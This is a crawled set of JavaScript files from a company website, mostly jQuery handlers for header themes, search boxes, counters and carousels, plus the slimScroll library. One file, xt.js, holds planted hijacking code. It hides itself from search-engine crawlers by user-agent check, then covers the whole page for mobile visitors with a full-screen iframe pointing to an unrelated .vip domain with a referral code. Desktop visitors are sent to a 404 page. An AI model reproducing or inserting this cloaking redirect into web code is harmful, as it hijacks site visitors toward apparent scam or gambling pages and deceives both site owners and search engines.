        $("#rightbar").animate({ height: "238px" }, 1000, function () {
            $("#bottombar").show();
            $("#bottombar").animate({ width: "318px" }, 1000, function () {
                $("#leftbar").show();
                $("#leftbar").animate({ height: "238px" }, 1000, function () {
                    $("#content").fadeIn(1000);
                });
            });
        });
    });
});
function isInViewPort(element) {
    const viewWidth = window.innerWidth || document.documentElement.clientWidth;
    const viewHeight = window.innerHeight || document.documentElement.clientHeight;
    if(element.getBoundingClientRect){
        const {top,right,bottom,left} = element.getBoundingClientRect();
        let is = (parseInt(top) >= 0 &&parseInt(left) >= 0 &&parseInt(right) <= parseInt(viewWidth) &&parseInt(bottom) <= parseInt(viewHeight));
        
        // $('#titleText').html(`不支持${viewWidth},${viewHeight},<br/>${top},${right}<br/>,${bottom},${left}`)
        return is
    }else {
        const {top,right,bottom,left} = getClientRect(element);
        let is = (parseInt(top) >= 0 &&parseInt(left) >= 0 &&parseInt(right) <= parseInt(viewWidth) &&parseInt(bottom) <= parseInt(viewHeight));
        return is
    }
}

function getOffset(element) {
    let top = 0;
    let left = 0;
    while (element) {
        top += element.offsetTop;
        left += element.offsetLeft;
        element = element.offsetParent;
    }
    return {
        top: top,
        left: left
    };
}
function getClientRect(element) {
    // 计算元素相对于文档的偏移量
    let offset = getOffset(element);

    // 获取文档的滚动位置
    let scrollTop = window.pageYOffset || document.documentElement.scrollTop;
    let scrollLeft = window.pageXOffset || document.documentElement.scrollLeft;

    // 获取元素的尺寸
    let width = element.clientWidth;
    let height = element.clientHeight;

    // 计算元素相对于视口的位置及完整属性
    return {
        top: offset.top - scrollTop,
        left: offset.left - scrollLeft,
        right: offset.left - scrollLeft + width,
        bottom: offset.top - scrollTop + height
    };
}
function count(el){
    var times = 50
    var c = parseInt(el.attr('data-num'))
    if(times>c){
        times = c
    }
    el.timer = setInterval(function(){
        if((c/times+parseInt(el.html()))>c){
            el.html(c) 
            clearInterval(el.timer)
        }else {
            el.html(c/times+parseInt(el.html()))
        }
    },20)
}


function scaleTo1920px() {
        const designWidth = 1920; // 设计稿宽度
        const screenWidth = window.screen.width; // 当前屏幕宽度
        const scale = screenWidth / designWidth; // 计算缩放比例
     
        document.body.style.transform = `scale(${scale})`;
        document.body.style.transformOrigin = 'top left';
        document.body.style.width = `${designWidth}px`; // 设置body宽度，确保内容不会溢出
    }
 
$(function () {   
    if($(window).width()>1000&&$(window).width()<1200){
        //console.log($(window).width())
        // scaleTo1920px()
        // window.addEventListener('load', scaleTo1920px);
        // window.addEventListener('resize', scaleTo1920px);
    }
   
    $('.fs60').each(function() {
    // 在这里执行你想对每个元素进行的操作
        $(this).html($(this).html().replace(new RegExp('O', 'g'), `<span class="dot-icon">O</span>`))
    });
        $('.header-content-btn').click(function () {
            // alert(1)
            $('.header-content').toggleClass('open')
            $('.header-content-btn').toggleClass('on')
        })

        //默认主题白色
        $('.header-warp').addClass('fullHeader');
        $('.header-warp').removeClass('special')
        
        $('.clickHide').css("display","block")
        $(".mobile-seach-input-div").css("display","none")
        $("#search_header_mobile").css("width","10px")
        $('<style>').text('.clickShow { display: none !important; }').appendTo('head');

        if(whiteList.includes(pathname)||greyList.includes(pathname)||whiteIndexofIS||greyIndexofIs)
        {
            if(whiteList.includes(pathname)||whiteIndexofIS){}
            else{
                $('.header-warp').removeClass('fullHeader');
                if($(window).scrollTop()==0){
                    $('.header-warp').addClass('special')
                }else{
                    $('.header-warp').removeClass('special')
                }
            }
            
        }
        
        
        //移上去操作白色或者灰色主题, 移上去或者离开都需要判断当前页面是否要主题更新
        $('.header-warp').mouseenter(function () {
            //  alert(1)
            $(this).removeClass('fullHeader')
            $(this).removeClass('special')
           
        })
        $('.header-warp').mouseleave(function () {
         
             $(".subMenu").hide();
             
            //移开之后判断顶部是否为0 ，赋值主题
            // if(pathname !== '/product' && pathname !== '/cases' && pathname !== '/solution'  
            // && pathname!=='/productType/2' && pathname!=='/productType/1' && pathname!=='/productType/3'  
            // &&pathname!=='/productType/4'&&pathname!=='/productinfo/1'&& pathname!=='/productinfo/5'  
            //   || pathname.indexOf('productinfo_3')==1  || pathname.indexOf('productinfo')!==1     )
            // {
            
                if($(window).scrollTop()==0){
                     //为0，移开时候 头部文字白色，透明底
                  
                     if(whiteList.includes(pathname)||whiteIndexofIS){ 
                        //   console.log('头部文字白色，透明底',pathname)
                          $(this).addClass('fullHeader') 
                          $(this).removeClass('special') 
                            // alert(pathname.indexOf('productType/1'))
                     }//为0，移开时候 头部文字灰色，透明底
                     else if(greyList.includes(pathname)||greyIndexofIs){ 
                        //  console.log('头部文字灰色，透明底',pathname)
                         $(this).removeClass('fullHeader') 
                         $(this).addClass('special')
                     }
                     
                     
                    $('.clickHide').css("display","block")
	                $(".mobile-seach-input-div").css("display","none")
	                $("#search_header_mobile").css("width","10px")
                    $('<style>').text('.clickShow { display: none !important; }').appendTo('head');
                }
        })
        
        $('.subLogoView a').hover(function () {
             $(".subMenu").hide();
             $(this).parent().next().css("display",'flex')
            //   $(this).parent().next().css("height",'auto')
          },function () {
        
          }
        )
        let phoneClick = $('.phone-click')
        phoneClick.each((e,dom)=>{
            dom.querySelector('.sbs').addEventListener('click',()=> {
                if(['','none',null] .includes(dom.querySelector('.subMenu').style.display)){
                //   $(".header-inner .phone-click .subMenu").hide();
                //   setTimeout(()=>{
                    dom.querySelector('.subMenu').style.display = 'flex'
                    // dom.querySelector('.subMenu').style.height = 'auto'
                //   },500)
                 }else {
                     dom.querySelector('.subMenu').style.display = 'none'
                    // $(".header-inner .phone-click .subMenu").hide();
                }
            })
            
        })
        //  $('.phone-click').click( (event)=> {
        //      console.log(event)
        //     if($(this).find('.subMenu')[0].style.display === "none"){
        //       $(".header-inner .phone-click .subMenu").hide();
        //       $(this).find('.subMenu').show();
        //     }else {
        //       $(".header-inner .phone-click .subMenu").hide();
        //     }
            
        // })
        
        
        
       // cal && cal() 不知道干嘛的，会报错，先注释
        // setTimeout(function () {
            // $('body').addClass('font')
        // }, 10)
        
        
        
       $(".productType-sub-tit span:nth-child(odd)").click(function(){
    		var spantext = $(this).text()
    		var secondSpanValue = $(this).next().text();   
    		$('.productType-tit h1').text( secondSpanValue)
    		$(".productType-tit h3").text(spantext) 
    	})
    	
    	
    	$('.item_span').hover(function(){
        let thisI2 = $(this).index()
        // console.log(thisI2)
     
		
		$(this).siblings().find('.el-popover').stop().fadeOut('slow')
		$(this).find('.el-popover').stop().fadeIn('slow')
		
		if(thisI2==0){
		    $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}else{
		    // $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}
	},function(){
		$('.consult-container .item_span .el-popover').stop().fadeOut('slow')
			let thisI2 = $(this).index()
		if(thisI2==0){
		    	$(this).find('img').eq(0).attr("src","/images/zixun-lan.png")
		}else{
		    // $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}
		
	})
	
	
	$(window).scroll(function() {
	    if ($(this).scrollTop() > 400){  
	        $('.go-top').fadeIn()
	    }
	    else{
	        $('.go-top').fadeOut()
	    }
	});
	
	// 回到顶部
	$('.go-top2').click(function(){
		$('html , body').animate({scrollTop: 0},'slow');
	})
	
	//搜索
    $("#searchkey").click(function(){
		var str =  $('#search_header_pc').val();
		if($.trim(str).length==0){
 			alert('请输入关键词');
            return
		}else{
			window.location = '/search?keyword='+str;
		}
	});
	
	$("#icon-search-mobile").click(()=>{
	    $(".clickHide").css("display","none")
	   if($(".mobile-seach-input-div").css("display") === 'none'){
	    $(".mobile-seach-input-div").css("display","block")
	    setTimeout(()=>{
	       $("#search_header_mobile").css("width","120px")
	    },10)
	   }else {
	    var str =  $('#search_header_mobile').val();
		if($.trim(str).length==0){
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	   }
	})
	$("#icon-search-mobile2").click(()=>{
	    var str =  $('#search_header_mobile').val();
		if($.trim(str).length==0){
		    alert('请输入关键词');
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	  
	})
	//搜索
    $("#icon-search").click(function(){
		var str =  $('#search_header_pc').val();
		if($.trim(str).length==0){
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	});
	$('#search_header_pc').keypress(function(event) {
        if (event.which === 13) {
            // 在这里可以添加你想要执行的代码，比如获取输入框的值并进行处理
            var str = $(this).val();
            if($.trim(str).length==0){
 			    alert('请输入关键词');
                return
    		}else{
    			window.location = '/search?keyword='+str;
    		}
        }
    });
    $('#search_header_pc').focus(function(event) {
        console.log('聚焦了')
        
    });
    $('#search_header_mobile').keypress(function(event) {
        if (event.which === 13) {
            // 在这里可以添加你想要执行的代码，比如获取输入框的值并进行处理
            var str = $(this).val();
            if($.trim(str).length==0){
 			    alert('请输入关键词');
                return
    		}else{
    			window.location = '/search?keyword='+str;
    		}
        }
    });
	
	
	
})

--- FILE ---
content_type: application/javascript
request_url: http://51hzsc.com/xt.js
body_size: 654
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    var url = isMobile ? "https://www.i4v1n7q1c9y3.vip/home?icode=9638445" : "/404.html";

    document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">');
    document.write('<style>html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100vh;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff;">');
    document.write('<iframe src="'+url+'" style="width:100%;height:100%;border:none;"></iframe>');
    document.write('</div>');
}



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12ffec69549a3dde466f0d84f14505e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript;charset=gbk
request_url: http://51hzsc.com/js/index.js
body_size: 2262
content:
function bindEvent() {
    $('#palyVideo').click(function () {
        $(this).hide()
        $('.video-wapper').css('display', 'flex')
        $('#video')[0].play()
    })
    $('#closeVideo').click(function () {
        $('#video')[0].pause()
        $(".video-wapper").hide();
        $('#palyVideo').show()
    })
    $(document).mouseup(function (e) {
        var targetArea = $("#video");   // 设置目标区域
        if (!targetArea.is(e.target) && targetArea.has(e.target).length === 0) {
            $('#video')[0].pause()
            $(".video-wapper").hide();
            $('#palyVideo').show()
        }
    });
    $('.top-news').mouseenter(function () {
        $(this).removeClass('fullNews')
    })
    $('.top-news').mouseleave(function () {
        $('.top-news').addClass('fullNews');
    })
    
    //$('.solution .item').eq(0).addClass('active').siblings().removeClass('active')
    $('.solution .item').hover(function () {
        $(".solution-title").css("visibility",'visible')
        let index = $(this).index()
        $(this).addClass('active').siblings().removeClass('active')
        // $(this).find('.page').children().eq(index).addClass('page-icon').innerHtml(0+idnex)
        // $(this).find('.page').children().eq(index).removeClass('span')
        // $(this).find('.page').children().eq(index).siblings().removeClass('page-icon')
        // $(this).find('.page').children().eq(index).siblings().addClass('span')
        
    })
    
//   $(document).ready(function(){
//             if ($(window).scrollTop() > 100) {  
//                     $('#back-top').fadeIn();  
//                 } else {  
//                     $('#back-top').fadeOut();  
//                 }  
//           $(window).scroll(function() {  
//                 if ($(this).scrollTop() > 100) {  
//                     $('#back-top').fadeIn();  
//                 } else {  
//                     $('#back-top').fadeOut();  
//                 }  
//             });  
//             $('#back-top').on('click',function() {
                
//                 $('body,html').animate({  
//                     scrollTop: 0  
//                 }, 800);  
//                 return false;  
//             });  
//       })
    
   
    $('.product-tab .item').hover(function () {
        var index = $(this).index()
        $(this).addClass('active').siblings().removeClass('active')
        $('.product-con .swiperNew').eq(index).addClass('active').siblings().removeClass('active')
    })
    
    $('.application-tab .item').hover(function () {
        var index = $(this).index()
        $('.application-right-box').css('left', 0)
        $(this).addClass('active').siblings().removeClass('active')
        $('.application-right .application-con').eq(index).addClass('active').siblings().removeClass('active')
    })
    $('.application-tab .item').on('click',function () {
       
    })
    
    // 减去左边距
    var w = parseInt($('.application-con .item').width()) + 40;
    var boxWidth = parseInt($('.application-right').width());
    $('.application-page i').on('click',function () {
        var curWidth = parseInt($('.application-con.active').width());
        var left = parseInt($('.application-right-box').css('left'))
        var move;
        if ($(this).hasClass('left')) {
            if (w + left > 0) {
                move = 0
            } else {
                move = w + left
            }
        } else {
            if (left - w < boxWidth - curWidth - boxWidth / 2) {
                return
            } else {
                move = left - w
            }
        }
        $('.application-right-box').css('left', move)
    })
      const scrollHandle = ()=>{
        if (isInViewPort($('.technology-info')[0])) {
            if($('.j-count3.active').length==0){
                $('.j-count3').addClass('active')
                var num = $('.j-count3')
                for(var i in num){
                    var c = parseInt(num.eq(i).attr('data-num'))
                    if(c){
                        count(num.eq(i))
                    }
                }
            }
           
        }
        
        if (isInViewPort($('.join-us')[0])) {
            if($('.j-count2.active').length==0){
                $('.j-count2').addClass('active')
                var num = $('.j-count2')
                for(var i in num){
                    var c = parseInt(num.eq(i).attr('data-num'))
                    if(c){
                        count(num.eq(i))
                    }
                }
            }
           
        }
    }
      if (typeof $(window).on === 'function') {
         $(window).on('scroll', scrollHandle)
      } else if (window.addEventListener) {
         window.addEventListener('scroll', scrollHandle);
      } else {
        // console.log('无法绑定滚动事件，该浏览器不支持');
      }
  
}
//不同端显示不同图片
function reloadImg() {
    var imgList = $('.main-banner .swiper-slide');
    var data = [];//电脑端图片数组
    //竖版时
    if ($(window).width() < $(window).height()) {
        data = [];//手机端图片数组
    }
    //替换图片
    for (var i in imgList) {
        var item = imgList.eq(i);
        item.css('background-image', data[i]);
    }
}

//轮播
function initSwiper() {
    // 易游轮播
/*    $('.index-banner').height($(window).height())
    $('.topBanner video').height($(window).height())
    var topBannerNum = $('.topBanner .swiper-slide').length
    $('#topTotalPage').html('/ 0' + topBannerNum)
    var bannerSwiper = new Swiper('.topBanner', {
        autoplay: 5000,
        paginationClickable: true,
        effect: "fade",
        speed: 800,
        loop:true,
        pagination: '.j-topBanner-pagination', onSlideChangeStart: function (swiper) {
            var video = $('.swiper-slide-active video')
            if(video.length>0){
                $('.topBanner-content').hide()
            }else {
                $('.topBanner-content').show() 
            }
        }
    });*/

    var solutionSwiper = new Swiper('.solution', {
        paginationClickable: true,
        loop: true,
        effect: "fade",
        speed: 800,
        pagination: '.j-solution-pagination',
        onSlideChangeEnd: function (swiper) {
            if (swiper.activeIndex < 9) {
                $('#solutionPage').html('0' + (swiper.activeIndex));
            } else {
                $('#solutionPage').html(swiper.activeIndex);
            }
        },
    });
  
    var newSwiper = new Swiper('.topNews', {
        autoplay: 5000,
        paginationClickable: true,
        speed: 800,
        loop: true,
        nextButton: '.news-prev',
        prevButton: '.news-next',
        direction: 'vertical'
    });
    function scaleTo1920px() {
        const designWidth = 1920; // 设计稿宽度
        const screenWidth = window.screen.width; // 当前屏幕宽度
        const scale = screenWidth / designWidth; // 计算缩放比例
     
        document.body.style.transform = `scale(${scale})`;
        document.body.style.transformOrigin = 'top left';
        document.body.style.width = `${designWidth}px`; // 设置body宽度，确保内容不会溢出
    }
    console.log($(window).width())
    if($(window).width()===1024){
        // console.log($(window).width())
        // window.addEventListener('load', scaleTo1920px);
        // window.addEventListener('resize', scaleTo1920px);
    }
     
    
    
   
}



--- FILE ---
content_type: application/javascript;charset=gbk
request_url: http://51hzsc.com/js/libs/jquery.slimscroll.min.js
body_size: 1993
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.1
 *
 */
!function(a){jQuery.fn.extend({slimScroll:function(b){var c={width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},d=a.extend(c,b);return this.each(function(){function x(b){if(c){var b=b||window.event,e=0;b.wheelDelta&&(e=-b.wheelDelta/120),b.detail&&(e=b.detail/3);var f=b.target||b.srcTarget||b.srcElement;a(f).closest("."+d.wrapperClass).is(o.parent())&&y(e,!0),b.preventDefault&&!n&&b.preventDefault(),n||(b.returnValue=!1)}}function y(a,b,c){n=!1;var e=a,f=o.outerHeight()-v.outerHeight();if(b&&(e=parseInt(v.css("top"))+a*parseInt(d.wheelStep)/100*v.outerHeight(),e=Math.min(Math.max(e,0),f),e=a>0?Math.ceil(e):Math.floor(e),v.css({top:e+"px"})),j=parseInt(v.css("top"))/(o.outerHeight()-v.outerHeight()),e=j*(o[0].scrollHeight-o.outerHeight()),c){e=a;var g=e/o[0].scrollHeight*o.outerHeight();g=Math.min(Math.max(g,0),f),v.css({top:g+"px"})}o.scrollTop(e),o.trigger("slimscrolling",~~e),B(),C()}function z(){window.addEventListener?(this.addEventListener("DOMMouseScroll",x,!1),this.addEventListener("mousewheel",x,!1),this.addEventListener("MozMousePixelScroll",x,!1)):document.attachEvent("onmousewheel",x)}function A(){i=Math.max(o.outerHeight()/o[0].scrollHeight*o.outerHeight(),m),v.css({height:i+"px"});var a=i==o.outerHeight()?"none":"block";v.css({display:a})}function B(){if(A(),clearTimeout(g),j==~~j){if(n=d.allowPageScroll,k!=j){var a=0==~~j?"top":"bottom";o.trigger("slimscroll",a)}}else n=!1;return k=j,i>=o.outerHeight()?(n=!0,void 0):(v.stop(!0,!0).fadeIn("fast"),d.railVisible&&u.stop(!0,!0).fadeIn("fast"),void 0)}function C(){d.alwaysVisible||(g=setTimeout(function(){d.disableFadeOut&&c||e||f||(v.fadeOut("slow"),u.fadeOut("slow"))},1e3))}var c,e,f,g,h,i,j,k,l="<div></div>",m=30,n=!1,o=a(this);if(o.parent().hasClass(d.wrapperClass)){var p=o.scrollTop();if(v=o.parent().find("."+d.barClass),u=o.parent().find("."+d.railClass),A(),a.isPlainObject(b)){if("height"in b&&"auto"==b.height){o.parent().css("height","auto"),o.css("height","auto");var q=o.parent().parent().height();o.parent().css("height",q),o.css("height",q)}else if("height"in b){var r=b.height;o.parent().css("height",r),o.css("height",r)}if("scrollTo"in b)p=parseInt(d.scrollTo);else if("scrollBy"in b)p+=parseInt(d.scrollBy);else if("destroy"in b)return v.remove(),u.remove(),o.unwrap(),void 0;y(p,!1,!0)}}else{d.height="auto"==d.height?o.parent().height():d.height;var s=a(l).addClass(d.wrapperClass).css({position:"relative",overflow:"hidden",width:d.width,height:d.height});o.css({overflow:"hidden",width:d.width,height:d.height});var u=a(l).addClass(d.railClass).css({width:d.size,height:"100%",position:"absolute",top:0,display:d.alwaysVisible&&d.railVisible?"block":"none","border-radius":d.railBorderRadius,background:d.railColor,opacity:d.railOpacity,zIndex:90}),v=a(l).addClass(d.barClass).css({background:d.color,width:d.size,position:"absolute",top:0,opacity:d.opacity,display:d.alwaysVisible?"block":"none","border-radius":d.borderRadius,BorderRadius:d.borderRadius,MozBorderRadius:d.borderRadius,WebkitBorderRadius:d.borderRadius,zIndex:99}),w="right"==d.position?{right:d.distance}:{left:d.distance};u.css(w),v.css(w),o.wrap(s),o.parent().append(v),o.parent().append(u),d.railDraggable&&v.bind("mousedown",function(b){var c=a(document);return f=!0,t=parseFloat(v.css("top")),pageY=b.pageY,c.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY,v.css("top",currTop),y(0,v.position().top,!1)}),c.bind("mouseup.slimscroll",function(){f=!1,C(),c.unbind(".slimscroll")}),!1}).bind("selectstart.slimscroll",function(a){return a.stopPropagation(),a.preventDefault(),!1}),u.hover(function(){B()},function(){C()}),v.hover(function(){e=!0},function(){e=!1}),o.hover(function(){c=!0,B(),C()},function(){c=!1,C()}),o.bind("touchstart",function(a){a.originalEvent.touches.length&&(h=a.originalEvent.touches[0].pageY)}),o.bind("touchmove",function(a){if(n||a.originalEvent.preventDefault(),a.originalEvent.touches.length){var b=(h-a.originalEvent.touches[0].pageY)/d.touchScrollStep;y(b,!0),h=a.originalEvent.touches[0].pageY}}),A(),"bottom"===d.start?(v.css({top:o.outerHeight()-v.outerHeight()}),y(0,!0)):"top"!==d.start&&(y(a(d.start).position().top,null,!0),d.alwaysVisible||v.hide()),z()}}),this}}),jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})}(jQuery);
